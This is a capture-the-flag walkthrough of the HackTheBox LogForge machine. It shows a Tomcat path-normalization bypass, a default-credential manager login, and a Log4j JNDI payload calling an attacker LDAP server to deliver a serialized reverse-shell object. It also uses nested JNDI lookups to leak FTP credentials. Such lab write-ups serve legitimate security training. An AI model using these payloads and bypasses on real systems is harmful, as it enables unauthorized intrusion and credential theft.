
Brief@logforge:~$
HackThebox UHC (Ultimate Hacking championship) machine Logforge is all about exploring the different vulnerabilities in Apache server / Apache Tomcat.
In this machine first we have to break the parser logic or path normalization, then test the tomcat manager for get shell using log4j JNDI exploit toolkit and serialised object payload created using ysoserial modified. After that for privesc we need to decompile the ftp-snapshot.jar for leaking out the ftp username and ftp password using nested JNDI and wireshark.
Recon
- By providing the name with /hackgod/..;/manager/ or by providing /;name=hackgod/manager/
- In this case you can provide (http://10.10.11.138/hackgod/..;/manager/) or (http://10.10.11.138/;name=hackgod/manager/)
- Nmap 7.80 scan initiated Sat Dec 25 03:25:03 2021 as: nmap -sC -sV -oN nmap/result 10.10.11.138
- Nmap scan report for 10.10.11.138
- Host is up (0.55s latency).
- Not shown: 996 closed ports
- PORT STATE SERVICE VERSION
- 21/tcp filtered ftp
- 22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
- 80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
- |_http-server-header: Apache/2.4.41 (Ubuntu)
- |_http-title: Ultimate Hacking Championship
- 8080/tcp filtered http-proxy
- Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done at Sat Dec 25 03:26:27 2021 -- 1 IP address (1 host up) scanned in 84.23 seconds.

-- There are 4 port's open i.e 21(ftp-filtered), 22(ssh), 80(Apache tomcat), 8080(reverse-proxy)
Port 80 (web app)

It's the simple banner of UHC competition.
let's try to get 404 error by passing arguments in the url bar.

The 404 page tells backend is running the Apache tomcat but the response header in the network tab tells that it is an Apache server (There is reverse proxy configured between port 80 and 8080)
Breaking Parser Logic
You can do it 2 ways:
Trailling slash or ending slash is most important in this case otherwise tomcat will not normalise the path you want.

Now login with default tomcat creds i.e (tomcat :: tomcat), After logging you will be greeted with the manager page of tomcat.

- I use MsfVenom for creating the war file for getting reverse shell on tomcat server.
- So let's test the tomcat manager for JNDI exploitation.
- Ysoserial modified
- JNDI-Exploit-Kit
- JNDI LOG
- Start your wireshark on tun0 and start capturing the packet's.
- on ftp username field use the nested jndi for leaking out the ftp_user.
- Filter out the tcp port in wireshark to 1389 using tcp.port == 1389.
- Right-click on captured packet and follow the tcp stream, you should see the ftp username.
Exploiting tomcat WebApp
After getting the manager.html of apache tomcat, I always go for the war file deploy.
WAR FILE: Tomcat uses WAR (Web Application Archive) files to deploy web apps via servlets. These files are similar to JAR files but contain everything the web app needs, such as JavaScript, CSS, etc. Previous versions of Apache Tomcat included a vulnerability that allowed attackers to upload and deploy a WAR backdoor.
But in this case war is failed to deploy because tomcat is configured to deploy war under size of 1Bytes.

Starting the listner at port 8484 and throwing the classic jndi syntax.

As you can we got a connection back from tomcat server. let's get a reverse connection back from tomcat.
For getting reverse shell we need to make java serialised object that contain the reverse shell connection information and serialised objects magic bytes such (AD, ED)
Tools needed to request reverse shell.
Let's create the revese shell serialized object first using Ysoserial-Modified.

Now it's time for starting the JNDI exploit kit for creating jndi links and starting the ldap server at 1389.

Now just start copying the links from jndi links, and make ldap links to jndi format.

Wrap your created link using jndi-exploit-kit into this format. ${jndi:ldap://$IP:1389//wndAp}, now start your listner and paste the jndi link in tomcat server and get the reverse shell. as (tomcat@logforge$:)

Now goto home directory an read the user.txt and submit and you captured the low level user on this box.
Privesc
In the recon we find that the ftp port 21 is open but filtered so that, it can be accessed on local machine. so i tried (FTP localhost) but it is encrypted with username and password.
In troubleshooting i found out that ftp server is also vulnerable to jndi.
So i tried the classic jndi syntax in the username field of ftp server and got the connection back from ftp server. There is strange thing in the root directory (/), the snapshot.jar of ftp service that is running on port 21, so i transfer the snapshot to my local machine using nc.
After decompiling the ftp-snapshot.jar, there is worker.java and server.java, and there are very special variables defined i.e ftp_user and ftp_password. So let's leak out these using jndi.



Gotcha, get the username FTP username :: ippsec. Repeat the same process for password but change the variable name to ftp_password.
